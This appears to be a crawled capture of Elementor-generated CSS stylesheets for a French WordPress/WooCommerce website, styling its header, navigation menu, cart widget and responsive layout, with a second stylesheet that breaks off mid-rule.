.elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1764018918
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c 